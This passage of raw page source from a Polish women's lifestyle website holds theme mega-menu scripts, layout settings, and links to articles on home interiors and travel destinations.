text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" 